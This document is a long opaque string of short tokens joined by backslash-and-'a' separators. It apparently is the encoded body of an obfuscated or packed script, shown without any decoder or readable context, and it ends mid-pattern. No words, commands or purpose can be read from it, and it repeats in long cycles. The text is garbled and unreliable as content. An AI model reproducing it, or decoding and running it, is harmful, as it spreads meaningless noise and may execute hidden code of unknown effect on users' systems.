g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\